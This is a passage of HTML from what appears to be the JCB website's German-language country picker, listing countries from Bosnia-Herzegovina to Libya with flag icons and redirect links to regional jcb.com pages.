                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ba" />
                                </svg>
                                <div class="c-country-picker__country">Bosnien-Herzegowina</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BW" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#bw" />
                                </svg>
                                <div class="c-country-picker__country">Botswana</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BR" data-redirect-country-url="https://www.jcb.com/pt-BR/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#br" />
                                </svg>
                                <div class="c-country-picker__country">Brasilien</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="VG" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#vg" />
                                </svg>
                                <div class="c-country-picker__country">British Virgin Islands</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BN" data-redirect-country-url="https://www.jcb.com/en-SG/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#bn" />
                                </svg>
                                <div class="c-country-picker__country">Brunei</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BG" data-redirect-country-url="https://www.jcb.com/bg-BG/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#bg" />
                                </svg>
                                <div class="c-country-picker__country">Bulgarien</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BF" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#bf" />
                                </svg>
                                <div class="c-country-picker__country">Burkina Faso</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BI" data-redirect-country-url="https://www.jcb.com/en-KE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#bi" />
                                </svg>
                                <div class="c-country-picker__country">Burundi</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="KH" data-redirect-country-url="https://www.jcb.com/en-SG/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#kh" />
                                </svg>
                                <div class="c-country-picker__country">Cambodia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="CM" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#cm" />
                                </svg>
                                <div class="c-country-picker__country">Cameroon</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="CA" data-redirect-country-url="https://www.jcb.com/fr-CA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ca" />
                                </svg>
                                <div class="c-country-picker__country">Canada</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="CV" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#cv" />
                                </svg>
                                <div class="c-country-picker__country">Cape Verde</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BQ" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#bq" />
                                </svg>
                                <div class="c-country-picker__country">Caribbean Netherlands</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="KY" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ky" />
                                </svg>
                                <div class="c-country-picker__country">Cayman Islands</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="CF" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#cf" />
                                </svg>
                                <div class="c-country-picker__country">Central African Republic</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="TD" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#td" />
                                </svg>
                                <div class="c-country-picker__country">Chad</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="CL" data-redirect-country-url="https://www.jcb.com/es-CL/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#cl" />
                                </svg>
                                <div class="c-country-picker__country">Chile</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="CN" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#cn" />
                                </svg>
                                <div class="c-country-picker__country">China</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="KM" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#km" />
                                </svg>
                                <div class="c-country-picker__country">Comoros</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="CG" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#cg" />
                                </svg>
                                <div class="c-country-picker__country">Congo</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="CR" data-redirect-country-url="https://www.jcb.com/es-PA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#cr" />
                                </svg>
                                <div class="c-country-picker__country">Costa Rica</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="CI" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ci" />
                                </svg>
                                <div class="c-country-picker__country">Cote d Ivoire</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="CU" data-redirect-country-url="https://www.jcb.com/es-PA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#cu" />
                                </svg>
                                <div class="c-country-picker__country">Cuba</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="CW" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#cw" />
                                </svg>
                                <div class="c-country-picker__country">Curacao</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="DK" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#dk" />
                                </svg>
                                <div class="c-country-picker__country">D&#xE4;nemark</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="DE" data-redirect-country-url="https://www.jcb.com/de-DE/entdecken/corporate/legal-notice/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#de" />
                                </svg>
                                <div class="c-country-picker__country">Deutschland</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="DJ" data-redirect-country-url="https://www.jcb.com/en-KE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#dj" />
                                </svg>
                                <div class="c-country-picker__country">Dijibouti</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="DM" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#dm" />
                                </svg>
                                <div class="c-country-picker__country">Dominica</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="DO" data-redirect-country-url="https://www.jcb.com/es-PA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#do" />
                                </svg>
                                <div class="c-country-picker__country">Dominican Republic</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="CD" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#cd" />
                                </svg>
                                <div class="c-country-picker__country">DR Congo</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="TL" data-redirect-country-url="https://www.jcb.com/en-SG/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#tl" />
                                </svg>
                                <div class="c-country-picker__country">East Timor</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="EC" data-redirect-country-url="https://www.jcb.com/es-PA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ec" />
                                </svg>
                                <div class="c-country-picker__country">Ecuador</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="SV" data-redirect-country-url="https://www.jcb.com/es-PA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#sv" />
                                </svg>
                                <div class="c-country-picker__country">El Salvador</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="GQ" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#gq" />
                                </svg>
                                <div class="c-country-picker__country">Equatorial Guinea</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="ER" data-redirect-country-url="https://www.jcb.com/en-KE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#er" />
                                </svg>
                                <div class="c-country-picker__country">Eritrea</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="EE" data-redirect-country-url="https://www.jcb.com/et-EE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ee" />
                                </svg>
                                <div class="c-country-picker__country">Estland</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="SZ" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#sz" />
                                </svg>
                                <div class="c-country-picker__country">Eswatini</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="ET" data-redirect-country-url="https://www.jcb.com/en-KE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#et" />
                                </svg>
                                <div class="c-country-picker__country">Ethiopia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="FO" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#fo" />
                                </svg>
                                <div class="c-country-picker__country">F&#xE4;r&#xF6;er</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="FJ" data-redirect-country-url="https://www.jcb.com/en-AU/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#fj" />
                                </svg>
                                <div class="c-country-picker__country">Fiji</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="FI" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#fi" />
                                </svg>
                                <div class="c-country-picker__country">Finnland</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="FR" data-redirect-country-url="https://www.jcb.com/fr-FR/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#fr" />
                                </svg>
                                <div class="c-country-picker__country">Frankreich</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="GF" data-redirect-country-url="https://www.jcb.com/fr-FR/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#gf" />
                                </svg>
                                <div class="c-country-picker__country">French Guiana</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="PF" data-redirect-country-url="https://www.jcb.com/en-AU/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#pf" />
                                </svg>
                                <div class="c-country-picker__country">French Polynesia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="GM" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#gm" />
                                </svg>
                                <div class="c-country-picker__country">Gambia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="GE" data-redirect-country-url="https://www.jcb.com/ru-RU/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ge" />
                                </svg>
                                <div class="c-country-picker__country">Georgien</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="GH" data-redirect-country-url="https://www.jcb.com/en-KE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#gh" />
                                </svg>
                                <div class="c-country-picker__country">Ghana</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="GD" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#gd" />
                                </svg>
                                <div class="c-country-picker__country">Grenada</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="GR" data-redirect-country-url="https://www.jcb.com/el-GR/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#gr" />
                                </svg>
                                <div class="c-country-picker__country">Griechenland</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="GB" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#gb" />
                                </svg>
                                <div class="c-country-picker__country">Gro&#xDF;britannien und Nordirland</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="GP" data-redirect-country-url="https://www.jcb.com/fr-FR/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#gp" />
                                </svg>
                                <div class="c-country-picker__country">Guadeloupe</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="GU" data-redirect-country-url="https://www.jcb.com/en-SG/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#gu" />
                                </svg>
                                <div class="c-country-picker__country">Guam</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="GT" data-redirect-country-url="https://www.jcb.com/es-PA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#gt" />
                                </svg>
                                <div class="c-country-picker__country">Guatemala</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="GN" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#gn" />
                                </svg>
                                <div class="c-country-picker__country">Guinea</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="GW" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#gw" />
                                </svg>
                                <div class="c-country-picker__country">Guinea-Bissau</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="GY" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#gy" />
                                </svg>
                                <div class="c-country-picker__country">Guyana</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="HT" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ht" />
                                </svg>
                                <div class="c-country-picker__country">Haiti</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="HN" data-redirect-country-url="https://www.jcb.com/es-PA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#hn" />
                                </svg>
                                <div class="c-country-picker__country">Honduras</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="HK" data-redirect-country-url="https://www.jcb.com/en-SG/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#hk" />
                                </svg>
                                <div class="c-country-picker__country">Hong Kong</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="IN" data-redirect-country-url="https://www.jcb.com/en-IN/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#in" />
                                </svg>
                                <div class="c-country-picker__country">Indien</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="IN" data-redirect-country-url="https://www.jcb.com/hi-IN/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#in" />
                                </svg>
                                <div class="c-country-picker__country">Indien Hindi</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="ID" data-redirect-country-url="https://www.jcb.com/en-SG/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#id" />
                                </svg>
                                <div class="c-country-picker__country">Indonesia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="IQ" data-redirect-country-url="https://www.jcb.com/en-AE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#iq" />
                                </svg>
                                <div class="c-country-picker__country">Irak</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="IE" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ie" />
                                </svg>
                                <div class="c-country-picker__country">Ireland</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="IS" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#is" />
                                </svg>
                                <div class="c-country-picker__country">Island</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="IL" data-redirect-country-url="https://www.jcb.com/he-IL/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#il" />
                                </svg>
                                <div class="c-country-picker__country">Israel</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="IT" data-redirect-country-url="https://www.jcb.com/it-IT/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#it" />
                                </svg>
                                <div class="c-country-picker__country">Italien</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="JM" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#jm" />
                                </svg>
                                <div class="c-country-picker__country">Jamaica</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="JP" data-redirect-country-url="https://www.jcb.com/en-SG/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#jp" />
                                </svg>
                                <div class="c-country-picker__country">Japan</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="JO" data-redirect-country-url="https://www.jcb.com/en-AE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#jo" />
                                </svg>
                                <div class="c-country-picker__country">Jordanien</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="CA" data-redirect-country-url="https://www.jcb.com/en-US/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ca" />
                                </svg>
                                <div class="c-country-picker__country">Kanada</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="KZ" data-redirect-country-url="https://www.jcb.com/ru-RU/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#kz" />
                                </svg>
                                <div class="c-country-picker__country">Kasachstan</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="QA" data-redirect-country-url="https://www.jcb.com/en-AE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#qa" />
                                </svg>
                                <div class="c-country-picker__country">Katar</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="KE" data-redirect-country-url="https://www.jcb.com/en-KE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ke" />
                                </svg>
                                <div class="c-country-picker__country">Kenya</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="CO" data-redirect-country-url="https://www.jcb.com/es-PA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#co" />
                                </svg>
                                <div class="c-country-picker__country">Kolumbien</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="AL" data-redirect-country-url="https://www.jcb.com/sq-XK/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#al" />
                                </svg>
                                <div class="c-country-picker__country">Kosovo</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="HR" data-redirect-country-url="https://www.jcb.com/hr-HR/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#hr" />
                                </svg>
                                <div class="c-country-picker__country">Kroatien</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="KW" data-redirect-country-url="https://www.jcb.com/en-AE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#kw" />
                                </svg>
                                <div class="c-country-picker__country">Kuwait</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="LA" data-redirect-country-url="https://www.jcb.com/en-SG/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#la" />
                                </svg>
                                <div class="c-country-picker__country">Laos</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="LB" data-redirect-country-url="https://www.jcb.com/en-AE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#lb" />
                                </svg>
                                <div class="c-country-picker__country">Lebanon</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="LS" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ls" />
                                </svg>
                                <div class="c-country-picker__country">Lesotho</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="LV" data-redirect-country-url="https://www.jcb.com/lv-LV/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#lv" />
                                </svg>
                                <div class="c-country-picker__country">Lettland</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="LR" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#lr" />
                                </svg>
                                <div class="c-country-picker__country">Liberia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="LY" data-redirect-country-url="https://www.jcb.com/en-AE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ly" />
                                </svg>
                                <div class="c-country-picker__country">Libya</div>
                            </li>
